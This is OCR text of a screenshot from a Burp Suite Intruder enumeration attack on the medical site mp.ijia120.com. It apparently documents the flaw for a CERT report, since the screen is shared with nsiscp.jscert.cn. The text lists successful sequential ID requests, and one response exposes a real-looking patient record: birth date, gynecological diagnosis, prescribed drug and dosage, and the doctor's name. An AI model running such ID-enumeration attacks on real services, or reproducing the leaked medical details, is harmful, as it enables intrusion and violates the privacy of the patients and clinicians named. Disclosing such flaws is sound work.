 攻击 保存 4. Intruder attack of https://mp.ijia120.com
4. Intruder attack of https://mp.ijia120.com 攻击 保存
结果 位置 payload 资源池 设置
Intruder attack results filter: 匹配表达式 docidcard
请求 payload 状态码 接收到响应 错误 超时 长度 注释
7070 7069 200 206 21835
1325 1324 200 222 20869
1899 1898 200 187 20414
8987 8986 200 184 20206
6914 6913 200 201 20000
7274 7273 200 181 19863
7683 7682 200 189 19813
请求 响应
美化 Raw Hex 页面渲染 \n
"opEmNo":"2411008986"
},
{
"birthday":"1977-08-31T16:00:00.000+00:00",
"rxDt":"2024-11-26 16:45:35",
"mdDisName":"月经不规则",
"dptName":"中医科",
"tcmSy1Code":"B01.07.02",
"ifAntibiotics":"0",
"rxCode":"MZYP_241107395",
"rxNote":"地屈孕酮片(达芙通) 10mg*20片×20片\r\n        Sig. 10mg bid 口服",
"docName":"邱美林",
"ifBaseMedi":"0",
"organCode":"123210884689534724",
"diseDesc":"月经紊乱",
"ifTran":"0",
docIdcard 19匹配
已完成 nsiscp.jscert.cn:8443正在共享您的屏幕。 停止共享 隐藏